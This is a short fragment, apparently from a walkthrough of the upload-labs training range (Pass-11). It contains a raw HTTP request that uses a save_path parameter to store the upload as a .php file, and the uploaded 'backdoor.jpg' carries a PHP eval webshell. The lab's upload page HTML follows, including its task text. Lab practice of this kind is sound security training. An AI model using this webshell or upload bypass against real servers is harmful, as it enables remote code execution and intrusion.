 POST /Pass-11/index.php?save_path=../upload/11.php HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://www.upload_lab.com/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------18756118404966
Content-Length: 345
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file";
filename="backdoor.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------18756118404966
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：上传出错！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>